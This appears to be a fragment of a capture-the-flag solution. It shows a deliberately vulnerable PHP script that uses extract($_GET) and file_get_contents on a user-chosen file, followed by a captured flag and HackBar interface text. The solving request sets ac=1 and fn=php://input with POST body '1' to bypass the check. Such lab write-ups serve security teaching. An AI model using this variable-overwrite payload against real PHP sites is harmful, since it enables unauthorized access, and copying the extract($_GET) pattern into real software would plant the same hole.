 <?php
extract($_GET);
if (!empty($ac))
{
$f = trim(file_get_contents($fn));
if ($ac === $f)
{
echo "<p>This is flag:" ." $flag</p>";
}
else
{
echo "<p>sorry!</p>";
}
}
?>
This is flag: flag{5cf923de47774e3974231529fb1223a5}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://114.67.175.224:11692/?ac=1&fn=php://input
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5
Post Data
1